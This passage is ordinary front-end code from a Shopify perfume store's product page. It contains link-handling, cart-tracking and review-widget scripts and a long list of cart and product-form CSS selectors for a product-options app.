          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
   <script>
     let customWaitForCart = setInterval(function(){
          if((typeof(window.upcartOnCartOpened) === 'function') && window.igData && window.igData.campaigns){
              clearInterval(customWaitForCart);
              window.isCartOpened = false;
              window.cartTestRan = false;
              window.upcartOnCartOpened = (cart) =>{
                  window.isCartOpened = true;
                  if(!window.cartTestRan){
                    window.igData.campaigns.setHistoryStatus("b49d25ac-e75a-4f06-8f0e-38ddf7aa6024", "I");
                    window.cartTestRan = true;
                  }
                  return cart;
              };
              window.upcartOnCartClosed = (cart) =>{
                  window.isCartOpened = false;
                  return cart
              };
          }
      },100);
      setInterval(function(){
        clearInterval(customWaitForCart);
      },8000);
   </script>
   <script src="//amourscents.com/cdn/shop/t/194/assets/force-subscription.js?v=152589680220914010651768233245" defer></script>
  <style>  </style>
<div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/N1lMhz5oCU/loox.1560454033193.js?shop=al-noor-shopping.myshopify.com"></script>


	<script>var loox_global_hash = '1768603291363';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#F8D917; }
:root { --lxs-rating-icon-color: #F8D917; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "Amber Aoud Oil (Inspired)",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "5.0",
				"reviewCount": 2
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div><div id="shopify-block-AaW9lWkh5dkhRTzhKW__14656832010101544780" class="shopify-block shopify-app-block"><script type="module" defer src="https://cdn.shopify.com/extensions/019bb1f6-fcbe-7366-b948-e666c117b26c/advanced-product-options-176/assets/mws_apo_bundle.js"></script>

<script>
  window.mwApoSelectors = {
    "cart_row": [
      ".has-popup-tab .popup-tab .detail .item",
      "#main #cartform .cart-list .item",
      ".topBar__miniCart #mini_cart_form .cart_items .miniCart__item",
      "#cart_form .container .cart__itemList .cart__card",
      ".cart-mini-sidebar .cart-mini-content .cart-mini-item",
      ".template-cart .section-cart .cart .cart-table tbody .table-row",
      ".container.clearfix > div .twelve .twelve .cart-table.bottompad .item-row",
      "#header-cart .mini-products-list:first-child .grid",
      ".cart .grid table tbody tr.cart__row",
      ".recently-added table tbody tr",
      ".custom .row .columns .cart-table tbody tr",
      ".cart-summary .cart-summary__product:first-child",
      "form .cart-items .cart-item-container",
      "#CartForm #CartOuter table tbody .item",
      "#your-shopping-cart .page-container .main-content .items > .item:not(:last-child)",
      "#cart-summary .inner .cart-summary-item-list .cart-summary-item",
      "#cartform .cart-items .item",
      ".cart-form .cart-content > div .cart-item-wrapper .cart-item",
      ".ajaxcart .max-width--4 .cart .cart__row.mt3 .grid:first-child",
      "form .cart .cart__row:nth-child(2) .grid:first-child",
      ".ajaxcart .items .item",
      ".cart .items .item",
      ".cart-preview .product-container .box.product",
      ".cart-form .cart-items .cart-item",
      "#cart-form table tbody .cart-row",
      ".ajaxcart .ajaxcart__inner .ajaxcart__product .ajaxcart__row",
      ".cart .cart-table tbody .cart__row",
      ".halo-modal-body .cart-popup-content .cart-form .scroll-content .cart_items .cart-list li",
      "#dropdown-cart .has-items .mini-products-list .item",
      ".cart-form .cart_items .cart-list li",
      "#dropdown-cart .has-items .mini-products-list .item",
      ".shopify-section form .wrapper-cart .cart-list li",
      "#shopify-section-static-cart form .cartitems--container .cartitems .cart-item",
      "#cartform .cart-table tbody tr.even",
      ".standard-page form .cart-items.row",
      ".ajaxcart .ajaxcart__inner .ajaxcart__product .ajaxcart.row",
      "#cartform table tbody tr",
      "#CartDrawer #CartContainer .ajaxcart .ajaxcart__product .ajaxcart__row",
      "#your-shopping-cart #PageContainer .cart .cart-table .cart__row",
      ".cart__form .cart__table .cart__items .cart__item",
      ".modal-cart-form table.table-shopping-cart tbody .cart-line-item",
      ".main-cart-form table.table-shopping-cart tbody .cart-line-item",
      ".cart-form .cart-items tbody tr.cart-item",
      ".site-main #shopify-section-static-cart .cart-form .cart-items .cart-item",
      ".ajaxcart .drawer__inner .ajaxcart__product .ajaxcart__row",
      ".cart .cart__row:nth-child(2) .grid.cart__row--table-large",
      ".cart .ajaxcart__inner .ajaxcart__product .ajaxcart__row",
      "form.cart .cart__row:not(.cart__header-labels) .grid--full.cart__row--table-large",
      ".mini-cart .mini-cart__content .mini-cart__full .mini-cart__items .mini-cart__item",
      "form table tbody tr",
      "form .cart--mobile .cart__items .cart-item",
      "#cart-form .cart-row",
      ".cart .cart-table tbody tr.cart__row",
      "form .cart-items-container .cart-items tbody tr.cart-item",
      ".modal--window .modal--container form .variant-id",
      ".template--cart .layout--main-content form .content .variant-id",
      ".template-cart .cart .cart-items",
      ".header-cart .header-cart-items .header-cart-item",
      ".grid #cartForm .cartRow",
      ".modal--container .fw--cart form .content .variant-id",
      ".panel div form .content .variant-id",
      ".shopify-section .reading-container #cartform ul li.item",
      ".cart #shopify-section-cart-template  #cart_form ul li",
      ".container-wrap .container #Cart form .cart-table #CartItems .line-item",
      ".cartContainer .scroll #Cart form .cart-table #CartItems .line-item",
      ".ajaxcart .ajaxcart__inner .ajaxcart__product .ajaxcart__row .grid",
      "#shopping-cart #cartform .desktop-8.tablet-6 .cart-item",
      "form .cart-items tbody .cart-item",
      ".ajaxcart .ajaxcart__inner .ajaxcart__product .ajaxcart__row .grid",
      ".cart.table-wrap .cart-table tbody .cart__row",
      ".mm-panels .mm-opened .cart_item",
      ".ajaxcart__content .cart__body .cart__row:not(:first-child)",
      ".template-cart .cartForm .cart__body .cart__row:not(:first-child)",
      ".cart-wrapper .cart-inner > div .cart-content .clearfix .item-cart",
      ".cart div .cart-table-wrap .data-table tbody tr",
      "#shopify-section-cart-template .cart .line-items .line-item",
      ".static-cart-wrapper .cart .cart-container .cart-container-scrollable .cart-items .cart-item-row",
      "#site-header-drawer-cart .cart-mini .cart-container .cart-container-scrollable .cart-items .cart-item-row",
      "#cart_form ul li",
      "#cart .mm-panels .mm-panel ul.mm-listview .cart_item",
      "#cart_form .section .cart_items",
      "#cartform .cart-list .item.clearfix",
      ".cart_menu form .cart_row:first-child ul:last-child",
      ".cart_tbl form .con_row ul",
      "#site-cart .site-nav-container-last .top .cart .cart-items .cart-item",
      ".site-box-content .cart .cart-items .cart-item",
      "#shopify-section-template-cart form table.cart-items tbody tr.cart-item",
      ".cartForm .cart__body .cart__row:last-child .cart__row--table-large:first-child",
      "#cartform .cart-contents .clearfix",
      ".template-product #cart-summary-overlay .cart-summary-overlay__column-item .cart-summary-overlay__variants",
      "#cartform .item-list .item .desc div .name",
      "#ajaxifyCart .cart-form .ajaxifyCart--products .ajaxifyCart--product",
      ".cart #shopping-cart #cartform table tbody tr",
      ".mini-cart .mini-cart__inner .mini-cart__items .mini-cart__item-wrapper .mini-cart__item",
      ".container form .cart__items tbody tr.cart-item",
      "#cart_form .section .columns .section.clearfix:first-child",
      ".cart_container .cart_content form.js-cart_content__form ul.js-cart_items .cart_item ",
      "#cartform table.desktop-9 tbody tr",
      ".cart-form .cart__products .cart__product .cart__row",
      ".ajaxcart__form .ajaxcart__inner .ajaxcart__products .ajaxcart__product .ajaxcart__row",
      ".container-widget .shopping-cart-table tbody tr",
      ".cart-items__wrapper .cart-form .cart-items__table tr"
    ],
    "product_form": [
      ".product-form form",
      ".nav-shift .shopify-section .product .container #main form",
      ".product__container div .product__section .product_form .shopify-product-form",
      ".template-product .page-body-content .section-product .product-details-wrapper .product-form",
      ".container.clearfix > div .product-grid-product-template .twelve .bottompad .product-variants #add-item-form-product-template",
      ".pageWrapper .page-container .main-content .shopify-section .product-template__container .grid .grid__item .product-single__meta .product-form",
      ".product-page--main-content .product-page--cart-form-block .product-page--cart-form .shopify-product-form",
      ".section-product .grid .product-info div:nth-child(3) .AddToCartForm",
      ".form__width .product__form .product-form",
      ".template-product .page-container .main-content .item .shopify-product-form",
      ".row.light-space-above .product-details .product-section .product-form",
      ".page-wrapper .product-wrapper .product-options #product-options .product-form .shopify-product-form",
      ".grid .grid__item.five-twelfths .product-form",
      ".item .right .shopify-product-form",
      ".main-content > div .grid .product-aside .purchase-box .product-form",
      "#shopify-section-page-product .product-page .product-details-wrap .product-form",
      ".product-page--form #AddToCartForm--product-template .shopify-product-form:first-child",
      ".product .row .product-shop .shopify-product-form",
      ".product .row .product-shop div #add-to-cart-form",
      ".product--container .product--outer .product-form--alt div form",
      "#product-box .col-md-5 .product-description-main-wrapper #add-to-cart-form",
      ".grid .grid__item.five-twelfths .product-form",
      ".product-page #product-right #product-description div .product_form",
      ".product-sticky-wrapper .product-details-wrapper .product-details--form-wrapper #AddToCartForm",
      ".product.container .inner .product__details.clearfix .product__info .product__form",
      ".desktop-flex-wrapper .product-description-product-template .product-item-caption-white .shopify-product-form",
      ".product-container .product .product-details-wrapper .shopify-product-form",
      ".page-template-product .site-main #shopify-section-static-product form",
      ".desktop-flex-wrapper .product-description-product-template .product-item-caption-white .shopify-product-form",
      ".sidebarColumn-inner .content-wrapper--title > div #AddToCartForm .shopify-product-form",
      ".product__details .inner .grid .product__info .product__form",
      ".product-description div #add-to-cart-product-page .shopify-product-form",
      ".section-product .grid .product-info div:nth-child(3) .AddToCartForm",
      "#shopify-section-static-product .module-wrapper .product-wrap .product-form",
      "#shopify-section-product .product-page--main .product-page--info-box--container .product-page--cart-form .shopify-product-form",
      ".section-product-template .form-vertical",
      "#productTop .grid .productInfo #prodForm",
      ".partial--product .details .add-to-cart .shopify-product-form",
      ".shopify-section > div .product-container .product-info .inner .product-form",
      ".product .product_section .product__description .product_form .shopify-product-form",
      ".product-info .product-info--wrapper .product-form .productForm",
      ".product-template .product-top .product-right #AddToCartForm",
      "#shopify-section-page-product div .product-form .shopify-product-form",
      ".product--product-template .grid__item .grid .grid__item .product-form",
      ".product .product-template-section .main-wrapper div.sixteen:last-child > div:first-child .product_form .shopify-product-form",
      "#shopify-section-product #ProductSection-product .product-single #productInfo-product .shopify-product-form",
      ".product-page-area .product-essential .row .product-shop .product-shop-wrapper .product-type-main .product-form",
      ".Product__Wrapper .Product__InfoWrapper .Product__Info .Container .ProductForm",
      "#shopify-section-product-template .shopify-product-form",
      ".product-atc .product-atc-steps .product-atc-step-form .product-form",
      ".section .six.columns .product_form .shopify-product-form:first-child",
      ".product_section.product_images_position--left .seven.columns.omega .product_form .shopify-product-form",
      ".product-area .product-detail .product-detail__form .feedback-go_to_cart",
      ".pro_main_c .row div form",
      "#section-product .site-box .site-box-content div #add-to-cart-product .shopify-product-form",
      ".main-content #shopify-section-module-product .product-details-inline .product-wrap .product-form .shopify-product-form",
      ".product__form__wrapper > div .product__form .shopify-product-form",
      "#main #shopify-section-product-template div .product-details .shopify-product-form",
      ".product-detail .detail .product-form form:first-child",
      ".product #content #product-description #AddToCartForm",
      ".container .grid .grid__cell .product__details .product__form ",
      "#shopify-section-product-template > div .js-product_section > div .product_form .shopify-product-form:first-child",
      ".product-top #product-description div .shopify-product-form",
      ".container .product-single__bottom > div .js-cart-replace .product-single__box .js-product-form",
      ".product-info-outer .col-sm-12 .row .product-info div:nth-child(3) #add-item-form",
      '.page-container .grid .grid__item .product-form[action="/cart/add"]',
      'form[action="/cart/add"]',
    ],
    "add_to_cart": [
      "form .row.clearfix .column.full:last-child .product-form .quadd-wrapper .product-add .button",
      ".product_form .shopify-product-form .add_to_cart:first-child",
      ".template-product .page-body-content .section-product .product-details-wrapper .product-form .addtocart-button-active",
      "#add-item-form-product-template .purchase-section div.four:last-child .purchase .bottompad-quarter #add-to-cart-product-template",
      ".product-form .product-action .product-form__item--submit #AddToCart-product-template",
      ".shopify-product-form .quanity-cart-row .add-to-cart #add",
      ".product-form .product-detail__quantity-row .btn",
      ".product-form .product__submit .product__submit__buttons .product__submit__add",
      ".template-product .page-container .main-content .item .shopify-product-form .add-to-cart",
      ".product-form .payment-and-quantity--with-quantity .payment-and-quantity__add .product-add",
      ".shopify-product-form .form-actions .button",
      ".shopify-product-form .add-to-cart-container .btn--add-to-cart",
      ".shopify-product-form .row .add-to-cart",
      ".main-content > div .grid .product-aside .purchase-box .product-form .shopify-product-form .cart-buttons .button-wrapper .default-cart-button__button",
      ".product-form .product-add-to-cart .product-add .add-to-cart",
      ".shopify-product-form .cta-content--pay-buttons #AddToCart--product-template:first-child",
      ".shopify-product-form .groups-btn .btn",
      ".product-shop div #add-to-cart-form #product-add-to-cart",
      ".product-form--alt div form .product-form--atc .product-form--atc-button",
      "#add-to-cart-form .row .product-page--submit-action #purchase",
      ".product-form div:nth-child(2) .btn",
      ".product_form #product-add #AddToCart",
      ".product-sticky-wrapper .product-details-wrapper .product-details--form-wrapper #AddToCartForm .paymentButtonsWrapper #AddToCart",
      ".product__form .product__buy .button:first-child",
      ".shopify-product-form .row .product-form__item #AddToCart-product-template",
      ".shopify-product-form .product-add-to-cart .add-to-cart",
      ".product-menu .product-menu-buttons .product-menu-buttons-content .product-menu-buttons-addtocart .product-menu-button",
      ".product-single__meta .product-single__form .add-to-cart",
      ".shopify-product-form .product-selectors #AddToCart",
      ".product__form .product__buy .product__add-to-cart",
      ".shopify-product-form .buttons-holder .addToCart",
      ".AddToCartForm .cta-content .AddToCart",
      ".product-form .add-to-cart .product-form-add-to-cart .product-form-submit-wrap .add-to-cart-button",
      "#shopify-section-product .product-page--main .product-page--info-box--container .product-page--cart-form .shopify-product-form .product-page--add-to-cart",
      ".section-product-template .form-vertical .product-template__container .product-details .product-smart-wrapper .add-to-cart-btn",
      "#productTop .grid .productInfo #prodForm #AddToCart",
      ".shopify-product-form .product-page--cart-container .product-page--cart--column-b span .add",
      ".product-form .productoptions .with-payment-button .add-to-cart",
      ".product .product_section .product__description .product_form .shopify-product-form .purchase-details .add_to_cart",
      "form.productForm .productForm-block div .productForm-submit",
      "#AddToCartForm .product-add .AddtoCart",
      ".shopify-product-form .product-submit .payment-buttons-container .add-to-cart",
      ".grid__item .product-form #AddToCart",
      ".product .product-template-section .main-wrapper div.sixteen:last-child > div:first-child .product_form .shopify-product-form .add_to_cart",
      "#shopify-section-product #ProductSection-product .product-single #productInfo-product .shopify-product-form .add-to-cart__wrapper #AddToCart-product",
      ".product-form .product-options-bottom .add-to-cart-box .actions > div .button-wrapper-content .add-to-cart",
      ".Product__Wrapper .Product__InfoWrapper .Product__Info .Container .ProductForm .ProductForm__AddToCart",
      "#shopify-section-product-template .shopify-product-form .item .add-to-cart",
      ".product-form > div .product-form-atc .form-element-wrapper .form-element-quantity-submit .form-element-submit-button",
      ".shopify-product-form .purchase-details .purchase-details__buttons .add_to_cart:first-child",
      "#product-form .purchase-details .purchase-details__buttons .add_to_cart",
      ".feedback-go_to_cart .cf .product-detail__form__action .button",
      ".shopify-section > div .shopify-product-form .desc_blk .desc_blk_bot .btn_c",
      ".shopify-product-form .cart-functions .button",
      ".shopify-product-form .input-wrapper .product-quantity-container .add-to-cart .product-form-submit-wrap .button",
      ".shopify-product-form .product__submit .product__submit__buttons .product__submit__add",
      ".shopify-product-form .quick-actions .button",
      "form .quantity-submit-row__submit .button:first-child",
      ".product #content #product-description #AddToCartForm #addToCart",
      ".grid__cell .product__details .product__form .product__add-to-cart",
      ".shopify-product-form .purchase-details .purchase-details__buttons .add_to_cart:first-child",
      ".shopify-product-form .product-add .add",
      ".js-product-form .product-single__add .js-product-add",
      "#add-item-form .wrapper .pull-left:last-child .addtocart",
      '.product-form[action="/cart/add"] .product-form__item .btn[name="add"]',
      ".product-form .product-form__buttons .product-form__add-to-cart:first-child",
      ".product-main .product-form--atc .product-form--atc-button",
      ".product__content .product__content-main .product__form-wrapper .product__add-to-cart-button",
      ".product-wrapper #AddToCart--product-template",
      ".page-margin--product .product__form #klaviyo_sensor_pro",
      '.product:first-child .variations_form .single_add_to_cart_button[type="submit"]',
      ".product-form__buttons .product-form__submit",
      "add-to-cart-component .add-to-cart-button",
      ".mws-addtocart",
      'form[action="/cart/add"] [name="add"]',
    ],
    "price": [
      "form .title-row .product-price .theme-money",
      ".product__container div .product__section .product__details .product__price span .current_price .money",
      ".template-product .page-body-content .section-product .product-details-wrapper .price .money",
      "#product-id-product-template > div .relative-product-template > div .content-height-product-template > div .twelve .offers #price-product-template",
      ".shopify-section .product-template__container .grid .grid__item .product-single__meta .product-single__price .product-price__price #ProductPrice-product-template",
      ".product-page--main-content .product-page--cart-form-block .prices div p .actual-price",
      ".product-detail__detail > div .product-detail__title-area .product-detail__price span .theme-money",
      ".form__inner__wrapper .form__width .product__title__wrapper .product__price span",
      ".template-product .page-container .main-content .item .info .price .money span",
      ".row.light-space-above .product-details .product-section .product-price .current-price",
      ".page-wrapper .product-wrapper .product-options .product-price .money:first-child",
      ".max-site-width .lg--up--seven-eighths .grid .grid__item:nth-child(2) .wd--pt3 .mt3 div #AddToCartForm--product .shopify-product-form",
      ".item .right div #productPrice-product-template .money",
      ".main-content > div .grid .product-aside .purchase-box .product-form .shopify-product-form .price #ProductPrice-product-template",
      ".product-form .product-add-to-cart .product-price .product-price-minimum",
      ".wrapper .grid .grid__item .product-page--form .f--main .ProductPrice:first-child",
      ".row .product-shop .prices .price .money",
      ".product-shop div #add-to-cart-form .prices .price",
      ".product-main .product-details .product-pricing .product--price .price--main .money",
      "#add-to-cart-form .product-page--pricing .product-page--pricing--variant-price #price-field .money",
      ".grid .grid__item.five-twelfths .product-price span .theme-money",
      ".product-page #product-right #product-description div .product-prices .product-price",
      ".product-sticky-wrapper .product-details-wrapper .product-details--form-wrapper #AddToCartForm #ProductPrice .money",
      ".product.container .inner .product__details.clearfix .product__meta.product__meta--mobile .product__prices .product__price:not(.product__price--old):not(.product__price--new)",
      ".desktop-flex-wrapper > div .mobile-hidden-sm .product-item-caption-header .product-item-caption-price #ProductPrice-product-template .money",
      ".product-details-wrapper .product-details .product-price .product-price-minimum",
      ".product-menu .product-menu-buttons .product-menu-buttons-content .product-menu-buttons-addtocart .product-menu-button .money",
      ".product-details .product-price .money:last-child",
      ".main-content #shopify-section-product-template .product-section .page-content--product .page-width .grid .grid__item .product-single__meta .product__price .money:first-child",
      ".shopify-product-form .medium-down--text-center .medium-down--text-center",
      ".product__details .inner .grid .product__info .product-meta .product-meta__prices .product-meta__price",
      "#shopify-section-product-page .product-page .product-content .product-header .product-price .productPrice",
      ".section-product .grid .product-info .priceWrapper #ProductPrice",
      ".module-product .product-wrap .product-details .product-price .price .money:first-child",
      "#shopify-section-product .product-page--main .product-page--info-box--container .product-page--cart-form .shopify-product-form .product-page--price span",
      ".section-product-template .form-vertical .product-template__container .js-prod-price span",
      "#productTop .grid .productInfo .price #ProductPrice",
      ".shopify-product-form .product-page--cart-container .product-page--cart--column-a .price .actual-price",
      ".shopify-section > div .product-container .product-info .inner .majorinfo .pricearea .current-price",
      ".product .product_section .product__description .current_price  .money span",
      ".product-info .product-info--wrapper .block .product-price .product-normal-price .money",
      "#AddToCartForm #product-price .product-price .money",
      ".shopify-product-form .product-submit .product-price .product-price-minimum",
      ".grid__item .product-form #ProductPrice",
      ".product .product-template-section .main-wrapper div.sixteen:last-child > div:first-child .modal_price .current_price .money span",
      "#shopify-section-product #ProductSection-product .product-single #productInfo-product .text-center .product__price .money #ProductPrice-product .money span",
      ".product-page-area .product-essential .row .product-shop .product-shop-wrapper .product-type-data .price-box .detail-price .price .money",
      ".Product__Wrapper .Product__InfoWrapper .Product__Info .Container .ProductForm .ProductForm__AddToCart span:last-child",
      ".Product__Wrapper .Product__InfoWrapper .Product__Info .Container .ProductMeta .ProductMeta__PriceList .ProductMeta__Price",
      "#shopify-section-product-template .pricing .price span",
      ".product-main-content .product-header-desktop .product-price .price-main",
      ".product .product-header-mobile .product-price .price-main",
      ".section .six.columns .modal_price span .current_price .money:first-child",
      ".product_section.product_images_position--left .seven.columns.omega p.modal_price span:nth-child(1) .money",
      ".form__inner__wrapper .form__width .product__title__wrapper .product__price span",
      ".shopify-section > div .shopify-product-form .desc_blk .desc_blk_bot .price .money",
      "#section-product .site-box .site-box-content .price .product-price",
      ".main-content #shopify-section-module-product .product-details-inline .product-details .product-price .price .money",
      ".product__form__wrapper > div .product__title__wrapper .product__price span",
      "#shopify-section-product-template div .product-details .product-price-wrap #productPrice-product-template .price-money .money",
      ".product-detail .detail .price-area .theme-money .money:first-child",
      ".product #content #product-description #AddToCartForm .product-price .money span",
      ".grid__cell .product__details .product__meta .product__prices .product__price",
      ".product-template .main div div div .js-product_section div .modal_price span .current_price .money:first-child",
      ".product-top #product-description div .shopify-product-form #product-price .product-price",
      ".section--product-single > div .product-single__bottom > div .js-cart-replace > div .js-product-price-number .product-single__price-number .money",
      ".product-info-outer .col-sm-12 .row .product-info div:nth-child(3) .product-info__price .price-box__new .money",
      ".page-container .product__price .price:not(.price--on-sale) .price__pricing-group .price__regular .price-item.price-item--regular",
      ".page-container .product__price .price--on-sale .price__pricing-group .price__sale .price-item.price-item--sale",
      ".page-container .product-single__price",
      ".product__content .price .price__pricing-group .price__regular .price-item--regular:first-child",
      "#shopify-section-product-template .Product__Wrapper .ProductMeta .ProductMeta__PriceList .ProductMeta__Price",
      ".product__content .product__price .product__current-price",
      ".product-wrapper #ProductPrice",
      ".product-single .product__price .price__regular .price-item--regular",
      ".page-margin--product [data-form-wrapper] [data-price-wrapper] [data-product-price]",
      "#shopify-section-product-template .product-single__meta .product-single__prices .product-single__price",
      ".product:first-child .price-review .price_range",
      ".modal_price span .current_price .money",
      "product-price .price",
      ".mws-price",
      "product-info .price__container .price__regular .price-item--regular",
    ],
    "compare_price": [
      ".page-container .product__price .price--on-sale .price__pricing-group .price__sale .price-item.price-item--regular",
      ".product-single .product__price .price__sale .price-item--sale",
      "product-price .compare-at-price",
      ".mws-compare",
    ],
    "cart_properties": [
      ".cart-popup-wrapper .cart-popup-item .product-details .product-details__item",
      ".cart .cart__row .cart__meta .product-details .product-details__item",
      ".has-popup-tab .popup-tab .detail .item .detail .variant",
      "#main #cartform .cart-list .item .col-desc .text .title",
      ".topBar__miniCart #mini_cart_form .cart_items .miniCart__item .miniCart__itemDetails",
      "#cart_form .container .cart__itemList .cart__card .cart__info .cart__text .meta",
      ".cart-mini-sidebar .cart-mini-content .cart-mini-item .cart-mini-item-row .cart-mini-item-variant",
      ".template-cart .section-cart .cart .cart-table tbody .table-row .product-item .variant",
      ".container.clearfix > div .twelve .twelve .cart-table.bottompad .item-row .item-details .three h6",
      ".cart .grid table tbody td.cart__meta .list-view-item__title",
      ".block-cart .mini-products-list:first-child .grid .product-details .pName",
      ".recently-added table tbody tr .cart-detail h2",
      ".custom .row .columns .cart-table tbody tr .title p",
      ".cart-summary .cart-summary__product:first-child .cart-summary__product__description .cart-summary__product__variants",
      "form .cart-items .description .description__variant:last-child",
      "#CartForm #CartOuter table tbody .item .desc a",
      "#your-shopping-cart .page-container .main-content .item .product .subtitle",
      "#cart-summary .inner .cart-summary-item-list .cart-summary-item .title-variant .variant",
      "#cartform .cart-items .item .description .variant",
      ".cart-form .cart-content > div .cart-item-wrapper .cart-item .cart-item-info-wrapper .cart-item-options ul li:nth-last-child(2)",
      ".ajaxcart .max-width--4 .cart .cart__row.mt3 .grid:last-child .grid__item.three-quarters .pl2 .table.full--w",
      "form .cart .cart__row:nth-child(2) .grid:last-child .grid__item.three-quarters .pl2 .table.full--w",
      ".ajaxcart .items .item .right .description:last-child",
      ".cart .items .item .right .description:last-child",
      ".cart-preview .product-container .product figure figcaption",
      ".cart-form .cart-items .cart-item .grid .cart-item-product .cart-item-title",
      "#cart-form table tbody .cart-row .cart-detail a",
      ".ajaxcart .ajaxcart__inner .ajaxcart__product .ajaxcart__row .grid .grid__item.grid__item.three-quarters .mb1 ",
      ".cart .cart-table tbody .cart__row td:first-child .cart__info .product-grid-title",
      ".halo-modal-body .cart-popup-content .cart-form .scroll-content .cart_items .cart-list li .cart-title .product-name",
      "#dropdown-cart .has-items .mini-products-list .item .product-details .product-name",
      ".cart-form .cart_items .cart-list li .details .cart-details .product-name",
      ".shopify-section form .wrapper-cart .cart-list li .product-details p.size",
      "#dropdown-cart .has-items .mini-products-list .item .product-details .product-name a",
      "#shopify-section-static-cart form .cartitems--container .cartitems .cart-item .cart-item--inner .cart-item--content .cart-item--content-title",
      ".atc-banner--container .atc-banner--outer .atc-banner--inner .atc-banner--product .atc--product .atc--product-details .atc--product-details--title",
      "#cartform .cart-table tbody .cart-table-title .cart__meta-text",
      ".standard-page form .cart-items.row > div .cart-item .cart-column--detail .cart-column--title-and-price .cart-variant",
      ".ajaxcart .ajaxcart__inner .ajaxcart__product .ajaxcart.row .desktop-8.tablet-4 p .ajaxcart__product-meta",
      "#cartform table tbody tr .cart-item .cart-title p",
      "#CartDrawer #CartContainer .ajaxcart .ajaxcart__product .ajaxcart__row .ajaxcart__product-meta",
      "#your-shopping-cart #PageContainer .cart .cart-table .cart__row td:nth-child(2) small",
      ".cart__form .cart__table .cart__items .cart__item .cart-item__left .cart-item__title",
      ".modal-cart-form table.table-shopping-cart tbody .cart-line-item .table-shopping-cart-img .table-shopping-cart-item",
      ".main-cart-form table.table-shopping-cart tbody .cart-line-item .table-shopping-cart-img .table-shopping-cart-item",
      ".cart-form .cart-items tbody tr.cart-item .product-item .product-item-details .cart-variant",
      ".site-main #shopify-section-static-cart .cart-form .cart-items .cart-item .cart-item-column-2 .cart-item-title",
      ".ajaxcart .drawer__inner .ajaxcart__product .ajaxcart__row .grid:first-child .grid__item.grid__item.two-thirds .ajaxcart__product-name--wrapper .ajaxcart__product-meta",
      ".cart .cart__row:nth-child(2) .grid.cart__row--table-large .grid__item:first-child .grid .grid__item.three-quarters .cart__product-meta:first-child",
      ".cart .ajaxcart__inner .ajaxcart__product .ajaxcart__row > div .grid__item:nth-child(2) .display-table-cell p .ajaxcart__product-title",
      "form.cart .cart__row:nth-child(3) .grid--full.cart__row--table-large .grid__item:first-child .grid .grid__item:nth-child(2) a",
      ".mini-cart .mini-cart__content .mini-cart__full .mini-cart__items .mini-cart__item .product-meta .product-meta__title",
      "form table tbody tr td.cart-item__info .cart-item__variant",
      "form .cart--mobile .cart__items .cart-item .cart-item__right .cart-item__title",
      "#cart-form .cart-row .content > div h3",
      ".cart .cart-table tbody tr.cart__row td:first-child .cart__info .product-grid-title",
      "form .cart-items-container .cart-items tbody tr.cart-item .cart-item-product-wrap .cart-variant",
      ".modal--window .modal--container form .variant-id .title a",
      ".template--cart .layout--main-content form .content .variant-id .title a",
      ".template-cart .cart .cart-product-info-wrapper .cart-product-info-wrapper .cart-price-wrapper + p",
      ".header-cart .header-cart-items .header-cart-item .header-cart-item-info .header-cart-item-options span:first-child",
      ".grid #cartForm .cartRow li:nth-child(2) a",
      ".modal--container .fw--cart form .content .variant-id .right-column .title",
      ".panel div form .content .variant-id .right-column .title",
      ".shopify-section .reading-container #cartform ul li .desc .name",
      ".cart #shopify-section-cart-template  #cart_form ul li .title_column p a",
      ".container-wrap .container #Cart form .cart-table #CartItems .line-item .cart-product-desc a",
      ".cartContainer .scroll #Cart form .cart-table #CartItems .line-item .cart-product-desc a",
      ".ajaxcart .ajaxcart__inner .ajaxcart__product .ajaxcart.row .desktop-8.tablet-4 p:first-child",
      "#shopping-cart #cartform .desktop-8.tablet-6 .cart-title h4",
      "form .cart-items tbody .cart-item .cart-item-product .cart-item-title a",
      ".ajaxcart .ajaxcart__inner .ajaxcart__product .ajaxcart__row .grid .grid__item:nth-child(2) p .ajaxcart__product-name",
      ".cart.table-wrap .cart-table tbody .cart__row td:nth-child(3) a",
      ".mm-panels .mm-opened .cart_item .item_info",
      ".cart #content_wrapper .main #cart_form .cart_items .omega > p:first-child",
      ".ajaxcart__content .cart__body .cart__row:not(:first-child) .cart__item__title p",
      ".template-cart .cartForm .cart__body .cart__row .cart__item__title p",
      ".cart-wrapper .cart-inner > div .cart-content .clearfix .item-cart .product-details .product-name",
      ".cart div .cart-table-wrap .data-table tbody tr .product-name-td .product-name",
      ".PageContent > .Cart > .Cart__ItemList > .CartItem > .CartItem__Info > .CartItem__Meta",
      ".Drawer__Container .CartItem > .CartItem__Info > .CartItem__Title",
      "#shopify-section-cart-template .cart .line-items .line-item .variant-title",
